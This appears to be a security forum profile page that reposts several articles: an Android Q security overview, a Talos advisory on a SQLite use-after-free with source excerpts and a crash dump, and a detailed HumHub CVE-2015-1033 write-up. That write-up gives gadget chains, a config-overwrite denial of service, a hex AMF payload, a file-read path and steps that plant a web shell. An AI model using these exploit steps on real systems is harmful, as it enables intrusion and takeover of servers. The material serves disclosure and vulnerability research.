


Nytro
-
Posts
18744 -
Joined
-
Last visited
-
Days Won
714
Posts posted by Nytro
-
-
Salut,
Exista mai multe lucruri care se pot verifica la o aplicatie (banuiesc ca nu te referi la a gasi vulnerabilitati in sistemul de operare).
Cel mai important ar fi sa vezi cum interactioneaza aplicatia cu un server web (cel mai comun caz) si sa gasesti vulnerabilitati pe server. Si daca verifica certificatul SSL.
Alte lucruri ar fi daca stocheaza date sensibile accesibile pentru alte aplicatii, daca are hardcodate parole/chei etc.
Aici gasesti cateva lucruri utile: https://www.owasp.org/index.php/OWASP_Mobile_Security_Testing_Guide
Si aici tool-uri si altele: https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet
Exista multe resurse disponibile, insa in final depinde de ce face aplicatia.
-
 1
1
-
 1
1
-
-
What’s New in Android Q Security
09 May 2019Posted by Rene Mayrhofer and Xiaowen Xin, Android Security & Privacy Team

With every new version of Android, one of our top priorities is raising the bar for security. Over the last few years, these improvements have led to measurable progress across the ecosystem, and 2018 was no different.
In the 4th quarter of 2018, we had 84% more devices receiving a security update than in the same quarter the prior year. At the same time, no critical security vulnerabilities affecting the Android platform were publicly disclosed without a security update or mitigation available in 2018, and we saw a 20% year-over-year decline in the proportion of devices that installed a Potentially Harmful App. In the spirit of transparency, we released this data and more in our Android Security & Privacy 2018 Year In Review.
But now you may be asking, what’s next?
Today at Google I/O we lifted the curtain on all the new security features being integrated into Android Q. We plan to go deeper on each feature in the coming weeks and months, but first wanted to share a quick summary of all the security goodness we’re adding to the platform.
Encryption
Storage encryption is one of the most fundamental (and effective) security technologies, but current encryption standards require devices have cryptographic acceleration hardware. Because of this requirement many devices are not capable of using storage encryption. The launch of Adiantum changes that in the Android Q release. We announced Adiantum in February. Adiantum is designed to run efficiently without specialized hardware, and can work across everything from smart watches to internet-connected medical devices.
Our commitment to the importance of encryption continues with the Android Q release. All compatible Android devices newly launching with Android Q are required to encrypt user data, with no exceptions. This includes phones, tablets, televisions, and automotive devices. This will ensure the next generation of devices are more secure than their predecessors, and allow the next billion people coming online for the first time to do so safely.
However, storage encryption is just one half of the picture, which is why we are also enabling TLS 1.3 support by default in Android Q. TLS 1.3 is a major revision to the TLS standard finalized by the IETF in August 2018. It is faster, more secure, and more private. TLS 1.3 can often complete the handshake in fewer roundtrips, making the connection time up to 40% faster for those sessions. From a security perspective, TLS 1.3 removes support for weaker cryptographic algorithms, as well as some insecure or obsolete features. It uses a newly-designed handshake which fixes several weaknesses in TLS 1.2. The new protocol is cleaner, less error prone, and more resilient to key compromise. Finally, from a privacy perspective, TLS 1.3 encrypts more of the handshake to better protect the identities of the participating parties.
Platform Hardening
Android utilizes a strategy of defense-in-depth to ensure that individual implementation bugs are insufficient for bypassing our security systems. We apply process isolation, attack surface reduction, architectural decomposition, and exploit mitigations to render vulnerabilities more difficult or impossible to exploit, and to increase the number of vulnerabilities needed by an attacker to achieve their goals.
In Android Q, we have applied these strategies to security critical areas such as media, Bluetooth, and the kernel. We describe these improvements more extensively in a separate blog post, but some highlights include:
- A constrained sandbox for software codecs.
- Increased production use of sanitizers to mitigate entire classes of vulnerabilities in components that process untrusted content.
- Shadow Call Stack, which provides backward-edge Control Flow Integrity (CFI) and complements the forward-edge protection provided by LLVM’s CFI.
- Protecting Address Space Layout Randomization (ASLR) against leaks using eXecute-Only Memory (XOM).
- Introduction of Scudo hardened allocator which makes a number of heap related vulnerabilities more difficult to exploit.
Authentication
Android Pie introduced the BiometricPrompt API to help apps utilize biometrics, including face, fingerprint, and iris. Since the launch, we’ve seen a lot of apps embrace the new API, and now with Android Q, we’ve updated the underlying framework with robust support for face and fingerprint. Additionally, we expanded the API to support additional use-cases, including both implicit and explicit authentication.
In the explicit flow, the user must perform an action to proceed, such as tap their finger to the fingerprint sensor. If they’re using face or iris to authenticate, then the user must click an additional button to proceed. The explicit flow is the default flow and should be used for all high-value transactions such as payments.
Implicit flow does not require an additional user action. It is used to provide a lighter-weight, more seamless experience for transactions that are readily and easily reversible, such as sign-in and autofill.
Another handy new feature in BiometricPrompt is the ability to check if a device supports biometric authentication prior to invoking BiometricPrompt. This is useful when the app wants to show an “enable biometric sign-in” or similar item in their sign-in page or in-app settings menu. To support this, we’ve added a new BiometricManager class. You can now call the canAuthenticate() method in it to determine whether the device supports biometric authentication and whether the user is enrolled.
What’s Next?
Beyond Android Q, we are looking to add Electronic ID support for mobile apps, so that your phone can be used as an ID, such as a driver’s license. Apps such as these have a lot of security requirements and involves integration between the client application on the holder’s mobile phone, a reader/verifier device, and issuing authority backend systems used for license issuance, updates, and revocation.
This initiative requires expertise around cryptography and standardization from the ISO and is being led by the Android Security and Privacy team. We will be providing APIs and a reference implementation of HALs for Android devices in order to ensure the platform provides the building blocks for similar security and privacy sensitive applications. You can expect to hear more updates from us on Electronic ID support in the near future.
Acknowledgements: This post leveraged contributions from Jeff Vander Stoep and Shawn Willden
Sursa: https://android-developers.googleblog.com/2019/05/whats-new-in-android-q-security.html
-
1
-
Talos Vulnerability Report
TALOS-2019-0777
Sqlite3 Window Function Remote Code Execution Vulnerability
May 9, 2019
CVE Number
CVE-2019-5018
Summary
An exploitable use after free vulnerability exists in the window function functionality of Sqlite3 3.26.0. A specially crafted SQL command can cause a use after free vulnerability, potentially resulting in remote code execution. An attacker can send a malicious SQL command to trigger this vulnerability.
Tested Versions
SQLite 3.26.0, 3.27.0
Product URLs
https://sqlite.org/download.html
CVSSv3 Score
8.1 - CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H
CWE
CWE-416: Use After Free
Details
SQLite is a popular library implementing a SQL database engine. It is used extensively in mobile devices, browsers, hardware devices, and user applications. It is a frequent choice for a small, fast, and reliable database solution.
SQLite implements the Window Functions feature of SQL which allows queries over a subset, or "window", of rows. After parsing a SELECT statement that contains a window function, the SELECT statement is transformed using the sqlite3WindowRewrite function.
src/select.c:5643
sqlite3SelectPrep(pParse, p, 0);
...
#ifndef SQLITE_OMIT_WINDOWFUNC
if( sqlite3WindowRewrite(pParse, p) ){
    goto select_end;
}
During this function, the expression-list held by the SELECT object is rewritten if an aggregate function (COUNT, MAX, MIN, AVG, SUM) was used [0].
src/window.c:747
int sqlite3WindowRewrite(Parse *pParse, Select *p){
    int rc = SQLITE_OK;
    if( p->pWin && p->pPrior==0 ){
        ...
        Window *pMWin = p->pWin;      /* Master window object */
        Window *pWin;                 /* Window object iterator */
        ...
        selectWindowRewriteEList(pParse, pMWin /* window */, pSrc, p->pEList, &pSublist); [0]
        selectWindowRewriteEList(pParse, pMWin /* window */, pSrc, p->pOrderBy, &pSublist);
        ...
        pSublist = exprListAppendList(pParse, pSublist, pMWin->pPartition);
The master window object
pMWinis taken from the SELECT object and is used during the rewrite [1]. This walks the expression list from the SELECT object and rewrites the window function(s) for easier processing.src/window.c:692 static void selectWindowRewriteEList( Parse *pParse, Window *pWin, SrcList *pSrc, ExprList *pEList, ExprList **ppSub ){ Walker sWalker; WindowRewrite sRewrite; memset(&sWalker, 0, sizeof(Walker)); memset(&sRewrite, 0, sizeof(WindowRewrite)); sRewrite.pSub = *ppSub; sRewrite.pWin = pWin; // [1] sRewrite.pSrc = pSrc; sWalker.pParse = pParse; sWalker.xExprCallback = selectWindowRewriteExprCb; sWalker.xSelectCallback = selectWindowRewriteSelectCb; sWalker.u.pRewrite = &sRewrite; (void)sqlite3WalkExprList(&sWalker, pEList); *ppSub = sRewrite.pSub; }Note the master window object is used in the WindowRewrite object. While processing each expression, the xExprCallback function is used as a callback for processing. When processing an aggregate function (TKAGGFUNCTION) and after appending to the expression list, the expression is deleted [2].
src/window.c:602
static int selectWindowRewriteExprCb(Walker *pWalker, Expr *pExpr){
    struct WindowRewrite *p = pWalker->u.pRewrite;
    Parse *pParse = pWalker->pParse;
    ...
    switch( pExpr->op ){
        ...
        /* Fall through.  */

        case TK_AGG_FUNCTION:
        case TK_COLUMN: {
        Expr *pDup = sqlite3ExprDup(pParse->db, pExpr, 0);
        p->pSub = sqlite3ExprListAppend(pParse, p->pSub, pDup);
        if( p->pSub ){
            assert( ExprHasProperty(pExpr, EP_Static)==0 );
            ExprSetProperty(pExpr, EP_Static);
            sqlite3ExprDelete(pParse->db, pExpr); [2]
            ExprClearProperty(pExpr, EP_Static);
            memset(pExpr, 0, sizeof(Expr));

            pExpr->op = TK_COLUMN;
            pExpr->iColumn = p->pSub->nExpr-1;
            pExpr->iTable = p->pWin->iEphCsr;
        }
        ...
    }
During the deletion of the expression, if the expression is marked as a Window Function, the associated Window object is deleted as well.
src/window.c:1051
static SQLITE_NOINLINE void sqlite3ExprDeleteNN(sqlite3 *db, Expr *p){
    ...
    if( !ExprHasProperty(p, (EP_TokenOnly|EP_Leaf)) ){
        ...
        if( ExprHasProperty(p, EP_WinFunc) ){
        assert( p->op==TK_FUNCTION );
        sqlite3WindowDelete(db, p->y.pWin);
        }
    }
During the deletion of the Window, the assocated partition for the Window is deleted.
src/window.c:851
void sqlite3WindowDelete(sqlite3 *db, Window *p){
    if( p ){
        sqlite3ExprDelete(db, p->pFilter);
        sqlite3ExprListDelete(db, p->pPartition);
        sqlite3ExprListDelete(db, p->pOrderBy);
        sqlite3ExprDelete(db, p->pEnd);
        sqlite3ExprDelete(db, p->pStart);
        sqlite3DbFree(db, p->zName);
        sqlite3DbFree(db, p);
    }
}
Looking back at the original sqlite3WindowRewrite function, this deleted partition is reused after the rewrite of the expression list [4].
src/window.c:785
selectWindowRewriteEList(pParse, pMWin, pSrc, p->pEList, &pSublist); [4]
selectWindowRewriteEList(pParse, pMWin, pSrc, p->pOrderBy, &pSublist);
pMWin->nBufferCol = (pSublist ? pSublist->nExpr : 0);
...
pSublist = exprListAppendList(pParse, pSublist, pMWin->pPartition); [5]

src/window.c:723
static ExprList *exprListAppendList(
    Parse *pParse,
    ExprList *pList,
    ExprList *pAppend [5]
){
    if( pAppend ){
        int i;
        int nInit = pList ? pList->nExpr : 0;
        for(i=0; i<pAppend->nExpr; i++){
            Expr *pDup = sqlite3ExprDup(pParse->db, pAppend->a[i].pExpr, 0);
            pList = sqlite3ExprListAppend(pParse, pList, pDup);
            if( pList ) pList->a[nInit+i].sortOrder = pAppend->a[i].sortOrder;
        }
    }
    return pList;
}
After this partition is deleted, it is then reused in
exprListAppendList[5], causing a use after free vulnerability, resulting in a denial of service. If an attacker can control this memory after the free, there is an opportunity to corrupt more data, potentially leading to code execution.Crash Information
Using the debug version of sqlite3 to trash contents of freed buffer helps demonstrate this vulnerability [5]. Watching for a crash around 0xfafafafafafafafa would mean a freed buffer is being accessed again.
src/malloc.c:341
void sqlite3DbFreeNN(sqlite3 *db, void *p){
    assert( db==0 || sqlite3_mutex_held(db->mutex) );
    assert( p!=0 );
    if( db ){
        ...
        if( isLookaside(db, p) ){
            LookasideSlot *pBuf = (LookasideSlot*)p;

            /* Trash all content in the buffer being freed */
            memset(p, 0xfa, db->lookaside.sz); [5]

            pBuf->pNext = db->lookaside.pFree;
            db->lookaside.pFree = pBuf;
            return;
        }
Running this slight modification through
gdb sqlite3with the proof of concept:[─────────────────────REGISTERS──────────────────────] *RAX 0xfafafafafafafafa RBX 0x0 *RCX 0x7fffffd0 RDX 0x0 *RDI 0x7fffffffc3a0 —▸ 0x7ffff79c7340 (funlockfile) ◂— mov rdx, qword ptr [rdi + 0x88] RSI 0x0 R8 0x0 *R9 0x30 R10 0x0 *R11 0x246 *R12 0x401a20 (_start) ◂— xor ebp, ebp *R13 0x7fffffffe000 ◂— 0x2 R14 0x0 R15 0x0 *RBP 0x7fffffffc900 —▸ 0x7fffffffc990 —▸ 0x7fffffffcc10 —▸ 0x7fffffffce90 ◂— ... *RSP 0x7fffffffc8d0 —▸ 0x4db4f5 (selectWindowRewriteSelectCb) ◂— push rbp *RIP 0x4db723 (exprListAppendList+240) ◂— mov eax, dword ptr [rax] [───────────────────────DISASM───────────────────────] ► 0x4db723 <exprListAppendList+240> mov eax, dword ptr [rax] 0x4db725 <exprListAppendList+242> cmp eax, dword ptr [rbp - 0x10] 0x4db728 <exprListAppendList+245> jg exprListAppendList+94 <0x4db691> ↓ 0x4db691 <exprListAppendList+94> mov rax, qword ptr [rbp - 0x28] 0x4db695 <exprListAppendList+98> mov edx, dword ptr [rbp - 0x10] 0x4db698 <exprListAppendList+101> movsxd rdx, edx 0x4db69b <exprListAppendList+104> shl rdx, 5 0x4db69f <exprListAppendList+108> add rax, rdx 0x4db6a2 <exprListAppendList+111> add rax, 8 0x4db6a6 <exprListAppendList+115> mov rcx, qword ptr [rax] 0x4db6a9 <exprListAppendList+118> mov rax, qword ptr [rbp - 0x18] [───────────────────────SOURCE───────────────────────] 145380 ){ 145381 if( pAppend ){ 145382 int i; 145383 int nInit = pList ? pList->nExpr : 0; 145384 printf("pAppend: [%p] -> %p\n", &pAppend, pAppend); 145385 for(i=0; i<pAppend->nExpr; i++){ // BUG-USE 0 145386 Expr *pDup = sqlite3ExprDup(pParse->db, pAppend->a[i].pExpr, 0); 145387 pList = sqlite3ExprListAppend(pParse, pList, pDup); 145388 if( pList ) pList->a[nInit+i].sortOrder = pAppend->a[i].sortOrder; 145389 } [───────────────────────STACK────────────────────────] 00:0000│ rsp 0x7fffffffc8d0 —▸ 0x4db4f5 (selectWindowRewriteSelectCb) ◂— push rbp 01:0008│ 0x7fffffffc8d8 ◂— 0xfafafafafafafafa 02:0010│ 0x7fffffffc8e0 —▸ 0x746d58 ◂— 0x1 03:0018│ 0x7fffffffc8e8 —▸ 0x7fffffffdb30 —▸ 0x73b348 —▸ 0x736c60 (aVfs.13750) ◂— ... 04:0020│ 0x7fffffffc8f0 ◂— 0x100000000 05:0028│ 0x7fffffffc8f8 ◂— 0xce1ae95b8dd44700 06:0030│ rbp 0x7fffffffc900 —▸ 0x7fffffffc990 —▸ 0x7fffffffcc10 —▸ 0x7fffffffce90 ◂— ... 07:0038│ 0x7fffffffc908 —▸ 0x4db994 (sqlite3WindowRewrite+608) ◂— mov qword ptr [rbp - 0x68], rax [─────────────────────BACKTRACE──────────────────────] ► f 0 4db723 exprListAppendList+240 f 1 4db994 sqlite3WindowRewrite+608Exploit Proof of Concept
Run the proof of concept with the
sqlite3shell:./sqlite3 -init pocTimeline
2019-02-05 - Vendor Disclosure
2019-03-07 - 30 day follow up with vendor; awaiting moderator approval
2019-03-28 - Vendor patched
2019-05-09 - Public ReleaseCredit
Discovered by Cory Duplantis of Cisco Talos.
Sursa: https://www.talosintelligence.com/vulnerability_reports/TALOS-2019-0777
-
1
-
-
PHP Object Instantiation (CVE-2015-1033)
Recently, we audited the source code of the Humhub as part of a larger audit and uncovered some serious vulnerabilities. Apart from the usual suspects like unrestricted file uploads, sql injection and XSS, one vulnerability stood out in particular due to the fact that no reference of public exploits abusing this type of bug could be found.
For lack of a better name this type of bug was dubbed ‘Arbitrary Object Instantiation’, or simply ‘Object Instantiation’. In essence, this can be seen as a subset of ‘Object Injection’ vulnerabilities. At first glance this might not seem exploitable and since I could not find any public information on how to actually exploit this vulnerability class, i decided to see how far i could get.
This blog post is NOT about unserialize(); calls on user-supplied values, but another class of mistakes developers can make which can lead to a very similar scenario. One of which is Arbitrary Object Instantiation via the new-operator.
Here i will demonstrate exactly why Object Instantiation is an issue by exploiting a user-controlled object instantiation with the PHP new operator in HumHub 0.10.0 to achieve a Denial of Service condition and, finally, how to obtain code execution by abusing readily available classes in the Zend-framework.
Arbitrary Object Instantiation
Let’s take a look at an example of potentially vulnerable code:
$model = $_GET['model'];
$object = new $model();
The exploitability of this vulnerability type is totally dependent on the context in which the instantiation happens. If you were to run the above lines of code by itself, nothing can be exploited because there won’t be any objects declared, so there’s nothing to instantiate and thus nothing to re-use / exploit.
With the increasing usage of frameworks like Zend, Yii, Symfony, Laravel and numerous others, this is often no longer the case: the instantiation happens in a controller at a place in the code where we have access to a large collection of (if not all) defined objects in the underlying codebase due to autoloading. Additionally, because of the heavy usage of Object Oriented Programming, developers are more likely to make the mistake of letting the user fully specify the name of an object that needs to be instantiated. As is the case with HumHub.
Humhub
In order to understand the vulnerabilities, we need to take a look at the actionContent() method defined in the PermaController located at /protected/modules_core/wall/controllers/PermaController.php
This controller is invoked when an authenticated user issues an HTTP-request to: domain.of.humhub/index.php?r=wall/perma/content
There are two seperate bugs in this code. Let’s remove some irrelevant code and add some comments in order to clear things up:
public function actionContent() {
    [...]
    $model = Yii::app()->request->getParam('model'); /* [1] assign $_GET['model'] to $model */

    // Check given model
    if (!class_exists($model)) { /* [2] user-supplied value $model passed
to class_exists triggering autoloaders */
    throw new CHttpException(404, Yii::t(‘WallModule.controllers_PermaController’, ‘Unknown content class!’));
    }

    // Load Model and check type
    $foo = new $model; /* [3] user-supplied value $model is
instantiated (Arbitrary Object Instantiation) */
    […]
}
The first vulnerability is a user-supplied[1] value passed to class_exists() [2], this triggers the HumHub defined autoloaders (including the Zend-autoloader) leading to a severely restricted local file inclusion vulnerability. The eventual local file inclusion depends on the autoloader in use, so this has to be assessed on a per-project basis.
For example, a GET-request to: http://domain.of.humhub/index.php?r=wall/perma/content&model=Zend_file_inclusion elicits the following warning: include(/path/to/humhub/protected/vendors/Zend/file/inclusion.php): failed to open stream: No such file or directory
We’re mainly interested in the second vulnerability, the object instantiation [3] based on $model with the PHP new operator. So what can we do with this? As seen above, we can specify an object-name in the GET-parameter model and instantiate our specified object.
Initially, we can only instantiate a single arbitrary object and thus call arbitrary __construct() methods, without any parameters and without setting any properties. Compare that to unserialize() and it doesn’t seem like much at all! The instantiated object is eventually destroyed and this does give us the ability to call arbitrary __destruct() methods. Still, without setting any properties and without passing any arguments, what could we possibly use to exploit this?
Zend_Amf_Request_Http
Fortunately we have a large collection of objects to choose from due to the fact that the Zend and Yii Frameworks are available via autoloading. This includes an object named Zend_Amf_Request_Http which is a particular interesting class to instantiate. Conveniently, the Zend-framework is included in a lot of projects nowadays, so Zend_Amf_Request_Http will often be available. Lets take a look at the Zend_Amf_Request_Http::__construct();
public function __construct()
{
    // php://input allows you to read raw POST data. It is a less memory
     // intensive alternative to $HTTP_RAW_POST_DATA and does not need any
     // special php.ini directives
 $amfRequest = file_get_contents('php://input');
// Check to make sure that we have data on the input stream.
    if ($amfRequest != ”) {
        $this->_rawRequest = $amfRequest;
        $this->initialize($amfRequest);
    } else {
        echo '<p>Zend Amf Endpoint</p>' ;
    }
}
As the documentation says: “Attempt to read from php://input to get raw POST request;”. This class tries to read the raw POST-body and then proceeds to pass it on to the method Zend_Amf_Request::initialize();
/**
* Prepare the AMF InputStream for parsing.
*
* @param string $request
* @return Zend_Amf_Request
*/
public function initialize($request)
{
    $this->_inputStream = new Zend_Amf_Parse_InputStream($request);
    $this->_deserializer = new Zend_Amf_Parse_Amf0_Deserializer($this->_inputStream);
    $this->readMessage($this->_inputStream);
    return $this;
}
As you can see, initialize() then passes the raw POST-body as an argument to Zend_Amf_Parse_Amf0_Deserializer. From the documentation:
[...]
/**
* Read an AMF0 input stream and convert it into PHP data types
*
[...]
*/
class Zend_Amf_Parse_Amf0_Deserializer extends Zend_Amf_Parse_Deserializer
[...]
and eventually Zend_Amf_Request::readMessage(); gets called, starting the process of deserializing the POST-body as a binary AMF-object into PHP objects.
In essence, the AMF-Deserializer is a crippled version of unserialize();. It provides almost the same functionality: we can instantiate an arbitrary number of arbitrary objects and set public properties. The only limitation really is that we can’t set private and/or protected properties.
As seen in the following code from Zend_Amf_Parse_Amf0_Deserializer::readTypedObject():.
public function readTypedObject()
{
    // require_once 'Zend/Amf/Parse/TypeLoader.php';
    // get the remote class name
    $className = $this->_stream->readUTF();
    $loader = Zend_Amf_Parse_TypeLoader::loadType($className);
    $returnObject = new $loader();
    $properties = get_object_vars($this->readObject());
    foreach($properties as $key=>$value) {
        if($key) {
            $returnObject->$key = $value;
        }
    }
    if($returnObject instanceof Zend_Amf_Value_Messaging_ArrayCollection) {
        $returnObject = get_object_vars($returnObject);
    }
    return $returnObject;
}
To summarize: If we can instantiate Zend_Amf_Request_Http at a place that is reachable by a POST-request, we have access to a crippled version of unserialize().
So in the case of HumHub: IF HumHub accepts POST-requests to this vulnerable controller, we can then issue a POST-request to /index.php?r=wall/perma/content&model=Zend_Amf_Request_Http. This will instantiate Zend_Amf_Request_Http to allow us to specify a serialized AMF-object in the POST-body, which will then get deserialized. In turn, giving us the ability to not only instantiate a single arbitrary object via the model-parameter but instantiate more than one object in the same request and, in addition, we have the ability to set properties on these objects.
Turns out, as is often the case with MVC-frameworks, Humhub doesn’t really care if you’re requesting with POST or GET, the only catch is that all POST-requests are checked for a valid CSRF-token. So in order to actually reach Zend_Amf_Request_Http with POST, we have to include a CSRF-token in addition to our serialized (binary) AMF-object. This CSRF-token is compared to whatever value is submitted via the CSRF_TOKEN cookie (if present), which we can obviously also specify ourselves.
Crippled unserialize();
At this point we have expanded our ability from instantiating an arbitrary object to the ability to instantiate multiple arbitrary objects and set arbitrary (public) properties on these objects by crafting a serialized AMF-object and feeding it via HTTP POST to the vulnerable controller.
We can now proceed to look for existing classes and methods that can be abused, similar to how you would exploit an unserialize()-call with user-input. However, remember that we are still restricted to public properties. The usual suspect is ofcourse __destruct(); methods that are influenced by properties on the same class, but i haven’t found any useful destructors in the HumHub codebase (mostly due to the fact that we can’t set private properties, something that is possible with unserialize()).
Luckily for us we have another option: PHP provides additional so called ‘magic methods’ next to __destruct(). One of which is __set(); which gets invoked when an object property is set. If we look at the above code-snippet of readTypedObject() we see that __set(); should be triggered by the following code:
$properties = get_object_vars($this->readObject());
foreach($properties as $key=>$value) {
    if($key) {
        /* this will trigger __set(); calls if __set() is defined on $returnObject */
        $returnObject->$key = $value;
    }
}
With this in mind, let’s take a look at the __set(); method defined on the CComponent class:
    public function __set($name,$value)
    {
        $setter='set'.$name;
        if(method_exists($this,$setter))
            return $this->$setter($value);

        [...]
    }
If we would assign the value ‘bar’ to a property called ‘foo’ on an object that is an instance of CComponent, the above __set(); method gets invoked with the arguments $name = ‘foo’ and $value = ‘bar’. It then checks if the method ‘set.$name’ exists on the current class and if so, it invokes it with our specified $value. So in short: by setting $object->foo = ‘bar’, the method $object->setFoo(‘bar’); (if it exists) will be invoked.
This obviously opens up a whole new realm of possibilities because there are more than 500 different classes in the Humhub codebase that inherit this method from CComponent. So to wrap it up: we can call any method that starts with ‘set’ by simply setting the according property via the serialized AMF-object.
The only thing left to do now is find classes with interesting methods beginning with ‘set’. Additionally the class must inherit the __set() method from CComponent.
Exploit 1: configfile overwrite (DOS)
One example is the class HSetting which defines the method setConfiguration. Again, luckily, PHP doesn’t care that this is a static method, we can can still call it normally.
/**
* Writes a new configuration file array
*
* @param type $config
*/
public static function setConfiguration($config = array())
{

    $configFile = Yii::app()->params[‘dynamicConfigFile’];

    $content = "<" . "?php return ";
    $content .= var_export($config, true);
    $content .= "; ?" . ">";

    file_put_contents($configFile, $content);

    if (function_exists(‘opcache_invalidate’))     {
        opcache_invalidate($configFile);
    }

    if (function_exists(‘apc_compile_file’)) {
        apc_compile_file($configFile);
    }

}
We can invoke this method by providing the AMF-serialized version of the following object:
class HSetting {
    public $Configuration = null;
}
On deserializing the above stream, setConfiguration(null); will get invoked overwriting the whole local config with null and thus leading to a Denial Of Service. After this payload is inserted, the installer will present itself when visiting the humhub index page allowing for an attacker to specify it’s own configuration.
Exploit 2: local file inclusion (RCE)
Another more interesting method is HMailMessage::setBody(); To make the vulnerable path a little more clear, i’ve removed some irrelevant code:
public function setBody($body = '', $contentType = null, $charset = null) {
    if ($this->view !== null) {

    […]

    // Use orginal view name, if not set yet
    if ($viewPath == “”) {
        $viewPath = Yii::getPathOfAlias($this->view) . “.php”;
    }
    $body = $controller->renderInternal($viewPath, array_merge($body, array(‘mail’ => $this)), true);
    }
    return $this->message->setBody($body, $contentType, $charset);
}
The $view property is public, so we can set it to an arbitrary value and then trigger a call to setBody by setting the $body property. The $view property is used as a path to a template, which gets appended with .php before being passed on to Yii::getPathOfAlias to set the $viewPath variable. This $viewPath-variable is then passed as an argument to $controller->renderInternal(); which is defined in CBaseController::renderInternal();
public function renderInternal($_viewFile_,$_data_=null,$_return_=false)
{
    // we use special variable names here to avoid conflict when extracting data
    if(is_array($_data_))
        extract($_data_,EXTR_PREFIX_SAME,'data');
    else
        $data=$_data_;
    if($_return_)
    {
        ob_start();
        ob_implicit_flush(false);
        require($_viewFile_);
        return ob_get_clean();
    }
    else
        require($_viewFile_);
}
$_viewFile is our $viewPath-variable, which gets passed to a require(); yielding us with an atypical local file inclusion vulnerability. We completely control the file that is passed to require, with only a single restriction: the file must have the .php extension.
Because HumHub provides the ability to upload arbitrary files in /uploads/file// with no restrictions on extension by default, we can upload a .php file with some payload we want to execute. This upload functionality can’t be abused to directly gain code execution because /uploads/file/* is protected by an .htaccess file in /uploads/. We can however abuse the above Arbitrary Object Instantiation vulnerability and pass our uploaded file onto require() and get it to execute.
Or, if the server PHP configuration allows it, perform a remote file inclusion by specifying an URL instead of a local path for require();. In addition we could also read arbitrary files if the humhub-installation blocks .php uploads for some reason (local file disclosure) with php://filter/read=convert.base64-encode/resource=protected/config/local/_settings
So the file inclusion exploit looks something like this:
class HMailMessage {
/* the value 'webroot.' gets conveniently replaced with the actual webroot by Yii::getPathOfAlias()*/
public $view = 'webroot.'; /* set $view */
public $body = ''; /* trigger setBody-call via __set() */
}
[...]
$exploit = new HMailMessage();
$exploit->view .= "uploads/file/".$uploadedFileGUID."/".substr($uploadedFilename,0,-4);
TL;DR steps to shell:
- Authenticate to the humhub system
- Upload stage1.php file and retreive it’s GUID
- Prepare serialized AMF-object
- Trigger vulnerability by POSTing serialized AMF-object to the vulnerable controller
- Let stage1.php write a shell to /uploads
- Delete stage1.php
Proof-of-Concept
DOWNLOAD POC
[ HumHub <= 0.10.0 Authenticated Remote Code Execution ][+] Logging in to http://humhub.local/ with user: ‘test1’ and password : ‘test1’
[+] stage 1: uploading PHP-file as ’54ab69feb4a8c.php’
[+] Uploaded stage 1 succesfully, guid: 5ec8be5a-69e4-414c-82ce-b3208c0a776d, name: 54ab69feb4a8c.php
[+] preparing payload..
[+] local file inclusion with ‘webroot.uploads/file/5ec8be5a-69e4-414c-82ce-b3208c0a776d/54ab69feb4a8c.php’
[+] Payload:00010000000100036b656b00036875620000020010000c484d61696c4d657373616765000476696577020
047776562726f6f742e75706c6f6164732f66696c652f35656338626535612d363965342d343134632d38
3263652d6233323038633061373736642f353461623639666562346138630004626f6479020000000009[+] Triggering vulnerability..
[+] Deleting stage 1..
[+] Testing shell:uname: Linux debian 3.2.0-4-486 #1 Debian 3.2.63-2+deb7u2 i686 GNU/Linux
whoami: www-data
cwd: /var/www/humhub/uploads[+] OK! Shell is available at: http://humhub.local/uploads/shell.php
[+] Usage: http://humhub.local/uploads/shell.php?q=phpinfo();Anatomy of an AMF-serialized object
00 01 /* clientVersion readUnsignedShort(); consumes 2 bytes */

			00 00 /* headerCount readInt(); consumes 2 bytes */

			/* readHeader() times headerCount */

			00 01 /* bodyCount readInt(); consumes 2 bytes */

			/* readBody() times bodyCount */

			/* targetUri readUTF();

			00 03 /* length readInt(); consumes 2 bytes */

			6b 65 6b /* targetUri readBytes(length) consumes $length bytes */

			/* responseUri readUTF();

			00 03 /* length readInt(); consumes 2 bytes */

			6b 65 6b /* responseUri readBytes(length) consumes $length bytes */
00 00 02 00 /* objectlength readLong(); consumes 4 bytes */
/* readTypeMarker() */
10 /* typeMarker readByte();
/* 0x10 == Zend_Amf_Constants::AMF0_TYPEDOBJECT */
/* readTypedObject() */
/* className readUTF() */
00 0c /* length readInt(); */
48 4d 61 69 /* “HMai”
6c 4d 65 73 /* “lMes” className readBytes(length) */
73 61 67 65 /* “sage”
/* readObject() */
/* key readUTF() */
00 04 /* length readInt() */
76 69 65 77 /* “view” key readBytes(length) */
02 /* typeMarker readByte() */
/* readUTF() */
00 47 /* length readInt() */
77 65 62 72 webr
6f 6f 74 2e oot.
75 70 6c 6f uplo
61 64 73 2f ads/
66 69 6c 65 file
2f 35 65 63 /5ec
38 62 65 35 8be5
61 2d 36 39 a-69
65 34 2d 34 e4-4
31 34 63 2d 14c-
38 32 63 65 82ce
2d 62 33 32 -b32
30 38 63 30 08c0
61 37 37 36 a776
64 2f 35 34 d/54
61 62 36 39 ab69
66 65 62 34 feb4
61 38 63 a8c00 04 /* length */
62 6f 64 79 /* “body” */02 /* */
00 00
00 00
09 /* object terminator */Sursa: https://leakfree.wordpress.com/2015/03/12/php-object-instantiation-cve-2015-1033/
-
Sursa: https://conference.hitb.org/hitbsecconf2019ams/materials/
-
Three Heads are Better Than One: Mastering Ghidra - Alexei Bulazel, Jeremy Blackthorne - INFILTRATE 2019
INFILTRATE 2020 will be held April 23/24, Miami Beach, Florida, infiltratecon.com
-
2
-
-
Get the slides and audio here: https://github.com/gamozolabs/adventu... Follow me on Twitter: https://twitter.com/gamozolabs I gave a talk at NYU about some of the major tools I've worked on over the years and why they came to be.
-
Black Hat Asia 2018 Day 2 Keynote: A Short Course in Cyber Warfare presented by The Grugq Cyber is a new dimension in conflict which is still not fully theorized or conceptualized. Not that that is stopping anybody. Critically, cyber is the third new dimension in war in the last century, and the only one where the great powers are openly engaged in active conflict. Here we have an opportunity to observe the creation of cyber power and doctrine from first principles. This talk will cover some of what we've learned, touching on policy, organisational structure, strategy, and tactics. Cyber operations include active, passive, kinetic, and cognitive aspects. Cyber capacity can be measured on many angles such as adaptability, agility, speed, creativity and cohesion. Adding to the complexity, operations can be any combination of overt, covert and clandestine. The players in cyber are shaped by their organizations and bureaucracies, and it is clear that some are better than others. This talk examines what factors contribute to being good at cyber conflict. Read More: https://www.blackhat.com/asia-18/brie...
-
1
-
-
Multiple vulnerabilities in jQuery Mobile
Summary
